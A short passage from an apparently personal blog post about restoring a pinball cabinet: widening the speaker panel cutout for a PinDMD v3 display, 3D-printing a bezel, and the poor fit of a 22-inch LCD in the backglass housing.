


<p>The front speaker panel was missing everything and the logo was obviously hand painted. I bought new grills and used an angle grinder to en-biggen the cut out for a PinDMD v3.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball5.jpg">
<img src="https://markyoung.us/images/pinball/pinball6.jpg">
<br/></p>

<p>I did a shit job because angle grinder so after the DMD fit I 3d printed a bezel that came out looking great.
<br/>
<img src="https://markyoung.us/images/pinball/pinball7.jpg">
<br/></p>

<p>Next Was the screen.</p>

<p>I only had a 22&#8221; LCD and it came out just looking bad. There was so much wasted space due to the backglass housing being a near perfect square, so a rectangle left a ton of vertical space even though it was fairly large.</p>

